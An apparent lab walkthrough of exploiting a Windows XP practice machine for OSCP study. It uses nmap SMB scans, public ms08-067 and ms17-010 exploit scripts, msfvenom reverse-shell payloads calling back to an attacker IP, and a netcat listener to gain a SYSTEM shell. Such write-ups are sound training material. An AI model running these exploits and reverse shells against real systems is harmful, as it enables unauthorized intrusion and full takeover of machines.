This walk through is fairly straight forward, if you were to use Metasploit you’d gain a system shell very quickly, I’ll show you how I exploit manually for OSCP purposes.
The first step I did here was to run an NMAP scan.
nmap -Pn -sC -sV -oA nmap/initial 10.10.10.4
This shows that the host is running Windows XP and that SMB ports are available on 445. The next thing I did was to scan again with NMAP but run the SMB scripts to see if this machine is vulnerable to any SMB exploits.

nmap -Pn --script smb-vuln* -p 445 10.10.10.4The results show that the machine is vulnerable to two different exploits, ms08-067 and ms17-010.
I downloaded to my machine the exploit for ms08-67 from https://github.com/jivoi/pentest/blob/master/exploit_win/ms08-067.py. I’ve also added this to the site for my future reference.
I had to make a few modifications to the script as I am running Python3, the main problem was the “print” command not being formatted as expected, I simply removed the print commands. The other obvious change to the script is the shell code needs to be modified. For OSCP purposes the shell that I will use will be “windows/shell_reverse_tcp”, this ensures that I do not need to use Metasploit to catch the shell and and just use NC. The command used to generate the shell code is as follows.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.32 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windowsI fire up an NC listener to catch the shell.

nc -nvlp 443And then execute the python script, 6 is the OS version and 445 is the port.
python3 ms08-067.py 10.10.10.4 6 445And then we get a shell as system.

Ok, now lets take a look at how we can exploit ms17-010.
An exploit is available that will transfer and execute an exe file, I will simply send a reverse shell and have this executed.
I download https://github.com/helviojunior/MS17-010/blob/master/send_and_execute.py and create an exe using msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.32 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o revshell.exeI start a listener as before and run the script.python2 send_and_execute.py 10.10.10.4 revshell.exe 

We successfully receive a shell with system permissions.